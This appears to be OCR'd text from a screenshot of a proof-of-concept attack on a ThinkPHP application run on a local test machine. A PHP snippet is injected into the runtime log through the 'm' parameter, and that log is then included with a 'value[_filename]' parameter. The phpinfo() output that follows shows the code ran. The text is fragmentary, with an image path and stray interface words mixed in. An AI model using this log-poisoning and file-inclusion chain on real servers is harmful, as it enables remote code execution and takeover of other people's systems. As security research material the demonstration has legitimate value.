 127.0.0.1/index.php?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Common/23_02_17.log
7
登录
[ 2023-02-17T13:57:24+08:00 ] 127.0.0.1 /index.php?m=--%3E%3C?=phpinfo();?%3E INFO: [ app_init ] --START-- INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000013s ] INFO: [ app_init ] --
END-- [ RunTime:0.000321s ] ERR: 无法加载模块:--> [ 2023-02-17T13:59:56+08:00 ] 192.168.174.1 /?m=-->
PHP Version 5.6.9
php
System
Windows NT DESKTOP-JHB5KHF 6.2 build 9200 (Windows 8) AMD64
Build Date
May 13 2015 19:23:54
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\WINDOWS
Loaded Configuration File
C:\Users\zazazazaz\Desktop\phpstudy\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files
(none)